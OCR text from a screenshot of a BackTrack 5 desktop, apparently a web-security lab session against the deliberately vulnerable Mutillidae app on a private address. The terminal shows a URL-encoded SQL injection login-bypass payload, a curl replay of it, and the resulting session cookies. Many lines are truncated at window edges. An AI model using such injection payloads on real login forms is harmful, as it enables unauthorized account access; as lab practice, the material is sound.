 Applications Places System Thu Dec 21, 4:21 AM
Welcome To Backtrack 5 - Comm
Cookies Manager+ v1.5.2.1-signed.1-signed [sh
root@bt: ~
File Edit View Tools Help
File Edit View Terminal Help
root@bt:~# grep -i username burp2.txt
username=samurai&password=%27+or+%281%3
in-php-submit-button=Login
root@bt:~#  curl -b crack_cookies.txt -
/4.0 (compatible; MSIE 5.01; Windows NT
%27+or+%281%3D1+and+username%3D%27samura
" --location "http://192.168.56.1/mutill
txt
% Total % Received % Xferd Average
Dload
0 0 0 47996 0 106 252k
root@bt:~# grep "Logged In" login2.txt
<span id="idSys
ionPoint="1" class="version-header" sty
span style="color:#990000;font-weight:b
n>
root@bt:~# cat crack_cookies.txt
# Netscape HTTP Cookie File
# http://curl.haxx.se/rfc/cookie_spec.htm
# This file was generated by libcurl! Edit at your own risk.
192.168.56.1 FALSE / FALSE 0 PHPSESSID s24u21t2k6tqotu5
4kv900b89j
192.168.56.1 FALSE /mutillidae/ FALSE 0 showhints 1
192.168.56.1 FALSE /mutillidae/ FALSE 0 username samurai
192.168.56.1 FALSE /mutillidae/ FALSE 0 uid 6
root@bt:~#
Edit Cookie+
Name: showhints
Content: 1
Host: 192.168.56.1
Path: /mutillidae/
Send For: Any type of connection
Http Only: ...
Expires: at end of sess...
Save as new Save Close
Add Edit Delete Close
ack|T
burp suite ... root@bt: ~ [root@bt: ~] Welcome T... Cookies M...